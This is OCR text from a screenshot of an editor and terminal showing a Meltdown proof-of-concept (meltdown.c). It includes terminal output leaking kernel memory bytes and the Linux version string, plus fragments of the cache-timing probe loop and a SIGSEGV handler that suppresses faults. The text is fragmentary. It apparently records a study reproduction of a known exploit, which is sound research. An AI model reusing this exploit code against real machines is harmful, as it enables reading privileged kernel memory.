 meltdown.c - test - Visual Studio Code
拼
(100%)
13:14
wzh@wzh-HP-Pavilion-Notebook: ~/test
预览 README.md
read:ffffffff81800133 data= 1    1in5
read:ffffffff81800134 data= 0    5in5
read:ffffffff81800135 data= 0    5in5
read:ffffffff81800136 data= 0    5in5
read:ffffffff81800137 data= 0    5in5
read:ffffffff81800138 data= 0    5in5
read:ffffffff81800139 data= 0    5in5
read:ffffffff8180013a data= 0    5in5
read:ffffffff8180013b data= 0    5in5
read:ffffffff8180013c data= 0    5in5
read:ffffffff8180013d data= 0    5in5
read:ffffffff8180013e data= 0    5in5
read:ffffffff8180013f data= 0    5in5
read:ffffffff81800140 data= 0    5in5
read:ffffffff81800141 data= 0    5in5
read:ffffffff81800142 data= 0    5in5
read:ffffffff81800143 data= 0    5in5
read:ffffffff81800144 data= 0    5in5
read:ffffffff81800145 data= 0    5in5
ALL information:
%s version %s (buildd@lgw01-43) (gcc version 4.8.4 (Ubuntu 4.8.4-2ubuntu1~14.04.
3) ) %s         Linux version 4.4.0-31-generic (buildd@lgw01-43) (gcc version 4.
8.4 (Ubuntu 4.8.4-2ubuntu1~14.04.3) ) #50~14
wzh@wzh-HP-Pavilion-Notebook:~/test$
ong addr)
;
eck_array));
f(buf), 0);
j++)
y[j * PAGE_SIZE]);
存*/
68 volatile char *addr;
69 for (j = 0; j <ARRAY_SIZE; j++)
70 {
71 addr = &target_array[j * PAGE_SIZE];
72 time = get_access_time(addr);
73 if (time*time<cache_threshold)
74 check_array[j]++;
75 }
76 }
77 for (i = 0; i < ARRAY_SIZE; i++)
78 {
79 if (check_array[i]&&check_array[i] > max)
80 {
81 max = check_array[i];
82 max_i = i;
83 }
84 }
85 return max_i;
86 }
87 /*以下是抑制段错误的函数，参照https://github.com/paboldin/meltdown-exploit.git*/
88 /*大致策略是修改sigaction使发生段错误时的操作变为一条nop指令*/
89 /*此函数将输入信号对应服务程序入口改到stopspeculate处，此处为一条空指令并马上返回*/
90 void sigsegv(int sig, siginfo_t *siginfo, void *context)
91 {
92 ucontext_t *ucontext = context;
93 ucontext->uc_mcontext.gregs[REG_RIP] = (unsigned long)stopspeculate;
94 return;
95 }
96 /*此函数设置段错误信号SIGSEGV的SA_SIGINFO标志位，表示激活替代的信号处理程序，这里是nop*/
97 int set_signal(void)
master* 0 0 4
attackonebyte(int fd, unsigned long addr) 行 77，列 15 制表符长度: 4 UTF-8 LF C Linux